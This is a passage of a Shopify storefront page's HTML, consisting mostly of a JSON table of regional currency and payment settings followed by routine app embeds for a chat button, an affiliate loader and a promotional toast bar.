Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div></body>
</html>
